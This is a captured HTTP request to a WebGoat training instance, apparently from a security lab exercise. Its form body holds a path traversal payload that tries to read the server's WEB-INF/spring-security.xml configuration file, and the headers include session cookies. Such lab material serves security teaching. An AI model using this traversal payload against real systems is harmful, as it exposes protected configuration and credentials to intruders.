 POST /WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 50
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
File=../../../../../WEB-INF/spring-security.xml&SUBMIT=View+File